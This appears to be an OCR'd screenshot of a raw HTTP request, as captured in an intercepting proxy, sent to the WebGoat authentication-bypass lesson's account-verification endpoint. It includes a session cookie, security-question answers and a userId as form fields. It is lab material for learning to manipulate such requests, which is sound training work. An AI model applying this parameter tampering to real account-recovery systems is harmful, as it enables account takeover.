 1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 10.9.75.3:9090
3 Content-Length: 86
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.9.75.3:9090
9 Referer: http://10.9.75.3:9090/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=wW5Ce3iWyoETw-40kITX-VUiHLA4_Sq5kaRIfvgl
13 Connection: close
14
15 secQuestion0=11&secQuestion1=11&jsEnabled=1&verifyMethod=SEC_QUESTIONS&
userId=12309746